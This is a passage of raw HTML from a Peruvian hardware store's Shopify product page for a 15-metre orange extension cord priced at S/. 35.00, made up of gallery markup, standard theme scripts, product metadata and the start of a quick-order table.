//www.ferropolis.pe/cdn/shop/files/e8ea7bee-d163-4059-bc94-19386de0db73_1677ab41-dbb1-4f95-970f-faae8285658b.jpg?v=1690037241&amp;width=1346 1346w, //www.ferropolis.pe/cdn/shop/files/e8ea7bee-d163-4059-bc94-19386de0db73_1677ab41-dbb1-4f95-970f-faae8285658b.jpg?v=1690037241&amp;width=1426 1426w, //www.ferropolis.pe/cdn/shop/files/e8ea7bee-d163-4059-bc94-19386de0db73_1677ab41-dbb1-4f95-970f-faae8285658b.jpg?v=1690037241&amp;width=1646 1646w, //www.ferropolis.pe/cdn/shop/files/e8ea7bee-d163-4059-bc94-19386de0db73_1677ab41-dbb1-4f95-970f-faae8285658b.jpg?v=1690037241&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-lightbox" sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button
      class="product__media-toggle quick-add-hidden product__media-zoom-lightbox"
      type="button"
      aria-haspopup="dialog"
      data-media-id="32513415119066"
    >
      <span class="visually-hidden">
        Abrir elemento multimedia 1 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li>
<li
            id="Slide-template--19816309620954__main-22489513197744"
            class="product__media-item grid__item slider__slide scroll-trigger animate--fade-in"
            data-media-id="template--19816309620954__main-22489513197744"
          >

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  <modal-opener
    class="product__modal-opener product__modal-opener--image"
    data-modal="#ProductModal-template--19816309620954__main"
  >
    <span
      class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox"
      aria-hidden="true"
    >
      
          <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-plus" viewBox="0 0 19 19"><path fill="currentColor" fill-rule="evenodd" d="M4.667 7.94a.5.5 0 0 1 .499-.501l5.534-.014a.5.5 0 1 1 .002 1l-5.534.014a.5.5 0 0 1-.5-.5" clip-rule="evenodd"/><path fill="currentColor" fill-rule="evenodd" d="M7.926 4.665a.5.5 0 0 1 .501.498l.014 5.534a.5.5 0 1 1-1 .003l-.014-5.534a.5.5 0 0 1 .499-.501" clip-rule="evenodd"/><path fill="currentColor" fill-rule="evenodd" d="M12.832 3.03a6.931 6.931 0 1 0-9.802 9.802 6.931 6.931 0 0 0 9.802-9.802M2.323 2.323a7.931 7.931 0 0 1 11.296 11.136l4.628 4.628a.5.5 0 0 1-.707.707l-4.662-4.662A7.932 7.932 0 0 1 2.323 2.323" clip-rule="evenodd"/></svg>
</span>
      
    </span>

<div class="loading__spinner hidden">
  <svg xmlns="http://www.w3.org/2000/svg" class="spinner" viewBox="0 0 66 66"><circle stroke-width="6" cx="33" cy="33" r="30" fill="none" class="path"/></svg>

</div>
<div class="product__media media media--transparent">
      <img src="//www.ferropolis.pe/cdn/shop/products/FP0112_02fcfa63-b695-4dea-8b26-b551d35af440.jpg?v=1690037241&amp;width=1946" alt="" srcset="//www.ferropolis.pe/cdn/shop/products/FP0112_02fcfa63-b695-4dea-8b26-b551d35af440.jpg?v=1690037241&amp;width=246 246w, //www.ferropolis.pe/cdn/shop/products/FP0112_02fcfa63-b695-4dea-8b26-b551d35af440.jpg?v=1690037241&amp;width=493 493w, //www.ferropolis.pe/cdn/shop/products/FP0112_02fcfa63-b695-4dea-8b26-b551d35af440.jpg?v=1690037241&amp;width=600 600w, //www.ferropolis.pe/cdn/shop/products/FP0112_02fcfa63-b695-4dea-8b26-b551d35af440.jpg?v=1690037241&amp;width=713 713w, //www.ferropolis.pe/cdn/shop/products/FP0112_02fcfa63-b695-4dea-8b26-b551d35af440.jpg?v=1690037241&amp;width=823 823w, //www.ferropolis.pe/cdn/shop/products/FP0112_02fcfa63-b695-4dea-8b26-b551d35af440.jpg?v=1690037241&amp;width=990 990w, //www.ferropolis.pe/cdn/shop/products/FP0112_02fcfa63-b695-4dea-8b26-b551d35af440.jpg?v=1690037241&amp;width=1100 1100w, //www.ferropolis.pe/cdn/shop/products/FP0112_02fcfa63-b695-4dea-8b26-b551d35af440.jpg?v=1690037241&amp;width=1206 1206w, //www.ferropolis.pe/cdn/shop/products/FP0112_02fcfa63-b695-4dea-8b26-b551d35af440.jpg?v=1690037241&amp;width=1346 1346w, //www.ferropolis.pe/cdn/shop/products/FP0112_02fcfa63-b695-4dea-8b26-b551d35af440.jpg?v=1690037241&amp;width=1426 1426w, //www.ferropolis.pe/cdn/shop/products/FP0112_02fcfa63-b695-4dea-8b26-b551d35af440.jpg?v=1690037241&amp;width=1646 1646w, //www.ferropolis.pe/cdn/shop/products/FP0112_02fcfa63-b695-4dea-8b26-b551d35af440.jpg?v=1690037241&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button
      class="product__media-toggle quick-add-hidden product__media-zoom-lightbox"
      type="button"
      aria-haspopup="dialog"
      data-media-id="22489513197744"
    >
      <span class="visually-hidden">
        Abrir elemento multimedia 2 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul>
    <div class="slider-buttons quick-add-hidden">
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Diapositiva a la izquierda"
      >
        <span class="svg-wrapper"><svg class="icon icon-caret" viewBox="0 0 10 6"><path fill="currentColor" fill-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" clip-rule="evenodd"/></svg>
</span>
      </button>
      <div class="slider-counter caption">
        <span class="slider-counter--current">1</span>
        <span aria-hidden="true"> / </span>
        <span class="visually-hidden">de</span>
        <span class="slider-counter--total">2</span>
      </div>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Diapositiva a la derecha"
      >
        <span class="svg-wrapper"><svg class="icon icon-caret" viewBox="0 0 10 6"><path fill="currentColor" fill-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" clip-rule="evenodd"/></svg>
</span>
      </button>
    </div>
  </slider-component><slider-component
      id="GalleryThumbnails-template--19816309620954__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide thumbnail-slider--no-slide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev small-hide medium-hide large-up-hide"
        name="previous"
        aria-label="Diapositiva a la izquierda"
        aria-controls="GalleryThumbnails-template--19816309620954__main"
        data-step="3"
      >
        <span class="svg-wrapper"><svg class="icon icon-caret" viewBox="0 0 10 6"><path fill="currentColor" fill-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" clip-rule="evenodd"/></svg>
</span>
      </button>
      <ul
        id="Slider-Thumbnails-template--19816309620954__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--19816309620954__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--19816309620954__main-32513415119066"
              data-media-position="1"
            ><button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 1 en la vista de la galería"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--19816309620954__main"
                aria-describedby="Thumbnail-template--19816309620954__main-1
"
              >
                <img src="//www.ferropolis.pe/cdn/shop/files/e8ea7bee-d163-4059-bc94-19386de0db73_1677ab41-dbb1-4f95-970f-faae8285658b.jpg?v=1690037241&amp;width=416" alt="EXTENSION ELECTRICA NARANJA 15M FULGURE" srcset="//www.ferropolis.pe/cdn/shop/files/e8ea7bee-d163-4059-bc94-19386de0db73_1677ab41-dbb1-4f95-970f-faae8285658b.jpg?v=1690037241&amp;width=54 54w, //www.ferropolis.pe/cdn/shop/files/e8ea7bee-d163-4059-bc94-19386de0db73_1677ab41-dbb1-4f95-970f-faae8285658b.jpg?v=1690037241&amp;width=74 74w, //www.ferropolis.pe/cdn/shop/files/e8ea7bee-d163-4059-bc94-19386de0db73_1677ab41-dbb1-4f95-970f-faae8285658b.jpg?v=1690037241&amp;width=104 104w, //www.ferropolis.pe/cdn/shop/files/e8ea7bee-d163-4059-bc94-19386de0db73_1677ab41-dbb1-4f95-970f-faae8285658b.jpg?v=1690037241&amp;width=162 162w, //www.ferropolis.pe/cdn/shop/files/e8ea7bee-d163-4059-bc94-19386de0db73_1677ab41-dbb1-4f95-970f-faae8285658b.jpg?v=1690037241&amp;width=208 208w, //www.ferropolis.pe/cdn/shop/files/e8ea7bee-d163-4059-bc94-19386de0db73_1677ab41-dbb1-4f95-970f-faae8285658b.jpg?v=1690037241&amp;width=324 324w, //www.ferropolis.pe/cdn/shop/files/e8ea7bee-d163-4059-bc94-19386de0db73_1677ab41-dbb1-4f95-970f-faae8285658b.jpg?v=1690037241&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1200px) calc((495 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19816309620954__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19816309620954__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--19816309620954__main-22489513197744"
              data-media-position="2"
            ><button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 2 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--19816309620954__main"
                aria-describedby="Thumbnail-template--19816309620954__main-2
"
              >
                <img src="//www.ferropolis.pe/cdn/shop/products/FP0112_02fcfa63-b695-4dea-8b26-b551d35af440.jpg?v=1690037241&amp;width=416" alt="EXTENSION ELECTRICA NARANJA 15M FULGURE" srcset="//www.ferropolis.pe/cdn/shop/products/FP0112_02fcfa63-b695-4dea-8b26-b551d35af440.jpg?v=1690037241&amp;width=54 54w, //www.ferropolis.pe/cdn/shop/products/FP0112_02fcfa63-b695-4dea-8b26-b551d35af440.jpg?v=1690037241&amp;width=74 74w, //www.ferropolis.pe/cdn/shop/products/FP0112_02fcfa63-b695-4dea-8b26-b551d35af440.jpg?v=1690037241&amp;width=104 104w, //www.ferropolis.pe/cdn/shop/products/FP0112_02fcfa63-b695-4dea-8b26-b551d35af440.jpg?v=1690037241&amp;width=162 162w, //www.ferropolis.pe/cdn/shop/products/FP0112_02fcfa63-b695-4dea-8b26-b551d35af440.jpg?v=1690037241&amp;width=208 208w, //www.ferropolis.pe/cdn/shop/products/FP0112_02fcfa63-b695-4dea-8b26-b551d35af440.jpg?v=1690037241&amp;width=324 324w, //www.ferropolis.pe/cdn/shop/products/FP0112_02fcfa63-b695-4dea-8b26-b551d35af440.jpg?v=1690037241&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1200px) calc((495 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19816309620954__main-2
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next small-hide medium-hide large-up-hide"
        name="next"
        aria-label="Diapositiva a la derecha"
        aria-controls="GalleryThumbnails-template--19816309620954__main"
        data-step="3"
      >
        <span class="svg-wrapper"><svg class="icon icon-caret" viewBox="0 0 10 6"><path fill="currentColor" fill-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" clip-rule="evenodd"/></svg>
</span>
      </button>
    </slider-component></media-gallery>

      </div>
      <div class="product__info-wrapper grid__item scroll-trigger animate--slide-in">
        <section
          id="ProductInfo-template--19816309620954__main"
          class="product__info-container product__column-sticky"
        ><div class="product__title" >
                  <h1>EXTENSION ELECTRICA NARANJA 15M FULGURE</h1>
                  <a href="/products/extension-electrica-naranja-15m-fulgure" class="product__title">
                    <h2 class="h1">
                      EXTENSION ELECTRICA NARANJA 15M FULGURE
                    </h2>
                  </a>
                </div><p
                  class="product__sku"
                  id="Sku-template--19816309620954__main"
                  role="status"
                  
                >
                  <span class="visually-hidden">SKU:</span>FP0113</p><div id="price-template--19816309620954__main" role="status" >
<div
    class="
      price price--large price--show-badge"
  >
    <div class="price__container"><div class="price__regular"><span class="visually-hidden visually-hidden--inline">Precio habitual</span>
          <span class="price-item price-item--regular">
            <span class=money>S/. 35.00 PEN</span>
          </span></div>
      <div class="price__sale">
          <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
          <span>
            <s class="price-item price-item--regular">
              
                
              
            </s>
          </span><span class="visually-hidden visually-hidden--inline">Precio de oferta</span>
        <span class="price-item price-item--sale price-item--last">
          <span class=money>S/. 35.00 PEN</span>
        </span>
      </div>
      <small class="unit-price caption hidden">
        <span class="visually-hidden">Precio unitario</span>
        <span class="price-item price-item--last">
          <span></span>
          <span aria-hidden="true">/</span>
          <span class="visually-hidden">&nbsp;por&nbsp;</span>
          <span>
          </span>
        </span>
      </small>
    </div><span class="badge price__badge-sale color-scheme-5">
        Oferta
      </span>

      <span class="badge price__badge-sold-out color-scheme-3">
        Agotado
      </span></div>

</div><div class="product__tax caption rte">Impuestos incluidos.
</div><div ><form method="post" action="/cart/add" id="product-form-installment-template--19816309620954__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="40806505054384">
                    
<input type="hidden" name="product-id" value="6933137686704" /><input type="hidden" name="section-id" value="template--19816309620954__main" /></form></div><div class="product__accordion accordion quick-add-hidden" >
                  <details id="Details-collapsible-row-1-template--19816309620954__main">
                    <summary>
                      <div class="summary__title">
                        <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" class="icon icon-accordion icon-star" viewBox="0 0 20 20"><path fill-rule="evenodd" d="m10 2.626-1.46 4.71c-.192.62-.743 1.041-1.365 1.041H2.453l3.82 2.91a1.55 1.55 0 0 1 .522 1.685l-1.46 4.71 3.821-2.911a1.38 1.38 0 0 1 1.688 0l3.82 2.91-1.459-4.71c-.192-.62.019-1.3.522-1.683l3.82-2.911h-4.722c-.622 0-1.173-.42-1.366-1.04zm.455-1.78a.472.472 0 0 0-.91 0L7.63 7.027a.48.48 0 0 1-.455.347H.98c-.464 0-.657.622-.282.908l5.012 3.82a.52.52 0 0 1 .174.56l-1.914 6.18c-.143.462.361.847.736.56l5.013-3.818a.46.46 0 0 1 .562 0l5.013 3.819c.375.286.88-.099.736-.561l-1.914-6.18a.52.52 0 0 1 .174-.56l5.012-3.82c.375-.286.182-.908-.282-.908h-6.195a.48.48 0 0 1-.455-.347z"/></svg>
</span>
                        <h2 class="h4 accordion__title inline-richtext">
                          Caracterísitcas
                        </h2>
                      </div><svg class="icon icon-caret" viewBox="0 0 10 6"><path fill="currentColor" fill-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" clip-rule="evenodd"/></svg>
</summary>
                    <div class="accordion__content rte" id="ProductAccordion-collapsible-row-1-template--19816309620954__main">
                      
                      
                    </div>
                  </details>
                </div><div class="product__accordion accordion quick-add-hidden" >
                  <details id="Details-collapsible-row-0-template--19816309620954__main">
                    <summary>
                      <div class="summary__title">
                        <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" class="icon icon-accordion icon-leaf" viewBox="0 0 20 20"><path d="M18.63.085c.291.058.627.167.869.398.25.24.363.581.421.873.062.307.08.648.08.97a14 14 0 0 1-.099 1.443l-.012.11v.006a67 67 0 0 1-.633 4.278c-.298 1.612-.694 3.382-1.214 4.954v.003c-.502 1.494-1.207 3.11-2.254 4.158-3.607 3.612-9.47 3.639-13.081.024-3.61-3.616-3.584-9.487.023-13.099C3.777 3.155 5.378 2.45 6.884 1.946h.001c1.57-.52 3.325-.917 4.948-1.215a66 66 0 0 1 4.273-.634h.005l.038-.005A14 14 0 0 1 17.665 0c.32.003.66.024.966.085m-2.41 1.018c-1.106.13-2.61.33-4.204.623-1.6.294-3.304.68-4.813 1.18-1.478.494-2.886 1.14-3.758 2.013C.229 8.14.209 13.37 3.421 16.586s8.436 3.196 11.652-.024c.871-.872 1.517-2.293 2.01-3.764.499-1.51.885-3.228 1.179-4.818a66 66 0 0 0 .635-4.327c.035-.314.09-.824.092-1.33 0-.289-.017-.554-.06-.767-.046-.229-.106-.32-.129-.341-.03-.03-.134-.09-.367-.137a4.3 4.3 0 0 0-.775-.066 13 13 0 0 0-1.408.088z"/><path d="M19.43.502a.507.507 0 0 1-.004.715L.861 19.617a.505.505 0 1 1-.711-.72L18.715.498a.505.505 0 0 1 .715.004"/><path d="M5.623 2.477h.505v11.19h11.268v.505H5.623z"/><path d="M10.188 1.188h.505v7.96h8.091v.505h-8.596z"/></svg>
</span>
                        <h2 class="h4 accordion__title inline-richtext">
                          Especificaciones
                        </h2>
                      </div><svg class="icon icon-caret" viewBox="0 0 10 6"><path fill="currentColor" fill-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" clip-rule="evenodd"/></svg>
</summary>
                    <div class="accordion__content rte" id="ProductAccordion-collapsible-row-0-template--19816309620954__main">
                      
                      
                    </div>
                  </details>
                </div><div class="product__accordion accordion quick-add-hidden" >
                  <details id="Details-collapsible-row-2-template--19816309620954__main">
                    <summary>
                      <div class="summary__title">
                        <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" class="icon icon-accordion icon-check-mark" viewBox="0 0 20 20"><path fill-rule="evenodd" d="M18.5 1.5h-17v17h17zm-17-1a1 1 0 0 0-1 1v17a1 1 0 0 0 1 1h17a1 1 0 0 0 1-1v-17a1 1 0 0 0-1-1z"/><path d="M14.998 6.09a.5.5 0 0 1 .03.707l-6.112 6.666a.5.5 0 0 1-.733.004l-3.188-3.394a.5.5 0 0 1 .729-.685l2.82 3.002 5.746-6.27a.5.5 0 0 1 .707-.03"/></svg>
</span>
                        <h2 class="h4 accordion__title inline-richtext">
                          Tips
                        </h2>
                      </div><svg class="icon icon-caret" viewBox="0 0 10 6"><path fill="currentColor" fill-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" clip-rule="evenodd"/></svg>
</summary>
                    <div class="accordion__content rte" id="ProductAccordion-collapsible-row-2-template--19816309620954__main">
                      
                      
                    </div>
                  </details>
                </div>
<script src="//www.ferropolis.pe/cdn/shop/t/17/assets/share.js?v=13024540447964430191752420418" defer="defer"></script>

<share-button id="Share-template--19816309620954__main" class="share-button quick-add-hidden" >
  <button class="share-button__button hidden">
    <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-share" viewBox="0 0 13 12"><path stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" d="M1.625 8.125v2.167a1.083 1.083 0 0 0 1.083 1.083h7.584a1.083 1.083 0 0 0 1.083-1.083V8.125"/><path fill="currentColor" fill-rule="evenodd" d="M6.148 1.271a.5.5 0 0 1 .707 0L9.563 3.98a.5.5 0 0 1-.707.707L6.501 2.332 4.147 4.687a.5.5 0 1 1-.708-.707z" clip-rule="evenodd"/><path fill="currentColor" fill-rule="evenodd" d="M6.5 1.125a.5.5 0 0 1 .5.5v6.5a.5.5 0 0 1-1 0v-6.5a.5.5 0 0 1 .5-.5" clip-rule="evenodd"/></svg>
</span>
    Share
  </button>
  <details id="Details-share-template--19816309620954__main">
    <summary class="share-button__button">
      <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-share" viewBox="0 0 13 12"><path stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" d="M1.625 8.125v2.167a1.083 1.083 0 0 0 1.083 1.083h7.584a1.083 1.083 0 0 0 1.083-1.083V8.125"/><path fill="currentColor" fill-rule="evenodd" d="M6.148 1.271a.5.5 0 0 1 .707 0L9.563 3.98a.5.5 0 0 1-.707.707L6.501 2.332 4.147 4.687a.5.5 0 1 1-.708-.707z" clip-rule="evenodd"/><path fill="currentColor" fill-rule="evenodd" d="M6.5 1.125a.5.5 0 0 1 .5.5v6.5a.5.5 0 0 1-1 0v-6.5a.5.5 0 0 1 .5-.5" clip-rule="evenodd"/></svg>
</span>
      Share
    </summary>
    <div class="share-button__fallback motion-reduce">
      <div class="field">
        <span id="ShareMessage-template--19816309620954__main" class="share-button__message hidden" role="status"> </span>
        <input
          type="text"
          class="field__input"
          id="ShareUrl-template--19816309620954__main"
          value="https://www.ferropolis.pe/products/extension-electrica-naranja-15m-fulgure"
          placeholder="Enlace"
          onclick="this.select();"
          readonly
        >
        <label class="field__label" for="ShareUrl-template--19816309620954__main">Enlace</label>
      </div>
      <button class="share-button__close hidden">
        <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-close" viewBox="0 0 18 17"><path fill="currentColor" d="M.865 15.978a.5.5 0 0 0 .707.707l7.433-7.431 7.579 7.282a.501.501 0 0 0 .846-.37.5.5 0 0 0-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 1 0-.707-.708L8.991 7.853 1.413.573a.5.5 0 1 0-.693.72l7.563 7.268z"/></svg>
</span>
        <span class="visually-hidden">Cerrar compartición</span>
      </button>
      <button class="share-button__copy">
        <span class="svg-wrapper"><svg
  class="icon icon-clipboard"
  width="11"
  height="13"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  viewBox="0 0 11 13"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M2 1a1 1 0 011-1h7a1 1 0 011 1v9a1 1 0 01-1 1V1H2zM1 2a1 1 0 00-1 1v9a1 1 0 001 1h7a1 1 0 001-1V3a1 1 0 00-1-1H1zm0 10V3h7v9H1z" fill="currentColor"/>
</svg>
</span>
        <span class="visually-hidden">Copiar enlace</span>
      </button>
    </div>
  </details>
</share-button>

<a href="/products/extension-electrica-naranja-15m-fulgure" class="link product__view-details animate-arrow">
            Ver todos los detalles
<svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-arrow" viewBox="0 0 14 10"><path fill="currentColor" fill-rule="evenodd" d="M8.537.808a.5.5 0 0 1 .817-.162l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 1 1-.708-.708L11.793 5.5H1a.5.5 0 0 1 0-1h10.793L8.646 1.354a.5.5 0 0 1-.109-.546" clip-rule="evenodd"/></svg>
</a>
        </section>
      </div>
    </div>

    

<product-modal id="ProductModal-template--19816309620954__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog color-scheme-1 gradient"
    role="dialog"
    aria-label="Galería multimedia"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--19816309620954__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Cerrar"
    >
      <svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-close" viewBox="0 0 18 17"><path fill="currentColor" d="M.865 15.978a.5.5 0 0 0 .707.707l7.433-7.431 7.579 7.282a.501.501 0 0 0 .846-.37.5.5 0 0 0-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 1 0-.707-.708L8.991 7.853 1.413.573a.5.5 0 1 0-.693.72l7.563 7.268z"/></svg>

    </button>

    <div
      class="product-media-modal__content color-scheme-1 gradient"
      role="document"
      aria-label="Galería multimedia"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.ferropolis.pe/cdn/shop/files/e8ea7bee-d163-4059-bc94-19386de0db73_1677ab41-dbb1-4f95-970f-faae8285658b.jpg?v=1690037241&width=550 550w,//www.ferropolis.pe/cdn/shop/files/e8ea7bee-d163-4059-bc94-19386de0db73_1677ab41-dbb1-4f95-970f-faae8285658b.jpg?v=1690037241&width=1100 1100w,//www.ferropolis.pe/cdn/shop/files/e8ea7bee-d163-4059-bc94-19386de0db73_1677ab41-dbb1-4f95-970f-faae8285658b.jpg?v=1690037241 1280w
    "
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.ferropolis.pe/cdn/shop/files/e8ea7bee-d163-4059-bc94-19386de0db73_1677ab41-dbb1-4f95-970f-faae8285658b.jpg?v=1690037241&width=1445"
    alt="EXTENSION ELECTRICA NARANJA 15M FULGURE"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32513415119066"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.ferropolis.pe/cdn/shop/products/FP0112_02fcfa63-b695-4dea-8b26-b551d35af440.jpg?v=1690037241&width=550 550w,//www.ferropolis.pe/cdn/shop/products/FP0112_02fcfa63-b695-4dea-8b26-b551d35af440.jpg?v=1690037241 1000w
    "
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.ferropolis.pe/cdn/shop/products/FP0112_02fcfa63-b695-4dea-8b26-b551d35af440.jpg?v=1690037241&width=1445"
    alt="EXTENSION ELECTRICA NARANJA 15M FULGURE"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="22489513197744"
  ></div>
  </div>
</product-modal>


    
<script src="//www.ferropolis.pe/cdn/shop/t/17/assets/product-modal.js?v=116616134454508949461752420418" defer="defer"></script>
      <script src="//www.ferropolis.pe/cdn/shop/t/17/assets/media-gallery.js?v=53998976194532824491752420418" defer="defer"></script><script type="application/ld+json">
      {"@context":"http:\/\/schema.org\/","@id":"\/products\/extension-electrica-naranja-15m-fulgure#product","@type":"Product","brand":{"@type":"Brand","name":"Ferropolis PERU"},"category":"OTROS","description":"","image":"https:\/\/www.ferropolis.pe\/cdn\/shop\/files\/e8ea7bee-d163-4059-bc94-19386de0db73_1677ab41-dbb1-4f95-970f-faae8285658b.jpg?v=1690037241\u0026width=1920","name":"EXTENSION ELECTRICA NARANJA 15M FULGURE","offers":{"@id":"\/products\/extension-electrica-naranja-15m-fulgure?variant=40806505054384#offer","@type":"Offer","availability":"http:\/\/schema.org\/InStock","price":"35.00","priceCurrency":"PEN","url":"https:\/\/www.ferropolis.pe\/products\/extension-electrica-naranja-15m-fulgure?variant=40806505054384"},"sku":"FP0113","url":"https:\/\/www.ferropolis.pe\/products\/extension-electrica-naranja-15m-fulgure"}
    </script>
  </div>
</product-info>


</section><div id="shopify-section-template--19816309620954__quick-order-list" class="shopify-section"><link href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-price.css?v=70172745017360139101752420416" rel="stylesheet" type="text/css" media="all" />
<link href="//www.ferropolis.pe/cdn/shop/t/17/assets/quick-order-list.css?v=86354568948591544181752420418" rel="stylesheet" type="text/css" media="all" />
<link href="//www.ferropolis.pe/cdn/shop/t/17/assets/quantity-popover.css?v=160630540099520878331752420418" rel="stylesheet" type="text/css" media="all" />

<script src="//www.ferropolis.pe/cdn/shop/t/17/assets/quantity-popover.js?v=987015268078116491752420418" defer="defer"></script>
<script src="//www.ferropolis.pe/cdn/shop/t/17/assets/price-per-item.js?v=20223165687617204711752420418" defer="defer"></script>
<script src="//www.ferropolis.pe/cdn/shop/t/17/assets/quick-order-list.js?v=178437612139447569671752420418" defer="defer"></script><style data-shopify>.section-template--19816309620954__quick-order-list-padding {
    padding-top: 27px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19816309620954__quick-order-list-padding {
      padding-top: 36px;
      padding-bottom: 16px;
    }
  }</style>




<div class="quick-order-list-container color-scheme-2 gradient">
  <quick-order-list
    class="page-width section-template--19816309620954__quick-order-list-padding"
    id="template--19816309620954__quick-order-list-6933137686704"
    data-section="template--19816309620954__quick-order-list"
    data-product-id="6933137686704"
    data-url="/products/extension-electrica-naranja-15m-fulgure"
  >
    <form
      action="/cart/update"
      class="quick-order-list__contents critical-hidden"
      method="post"
      id="QuickOrderList"
    >
      
        <div class="quick-order-list__container" id="main-variant-items">
          <table class="quick-order-list__table">
            <caption class="visually-hidden">
              Tu carrito
            </caption>
            <thead>
              <tr>
                <th class="caption-with-letter-spacing" scope="col">Producto
</th>
                <th class="large-up-hide right caption-with-letter-spacing" scope="col">Subtotal de productos
</th>
                <th
                  class="quick-order-list__table-heading--wide small-hide medium-hide caption-with-letter-spacing"
                  scope="col"
                >
                  Cantidad
                </th>
                <th
                  class="quick-order-list__table-heading--wide small-hide medium-hide caption-with-letter-spacing"
                  scope="col"
                >
                  Precio
                </th>
                <th class="small-hide medium-hide right caption-with-letter-spacing" scope="col">Subtotal de productos
</th>
              </tr>
            </thead>

            <tbody>





<tr
  class="variant-item"
  id="Variant-40806505054384"
  data-variant-id="40806505054384"
>
  <td class="variant-item__inner"><div class="variant-item__media">
        <div class="variant-item__image-container global-media-settings gradient">
          
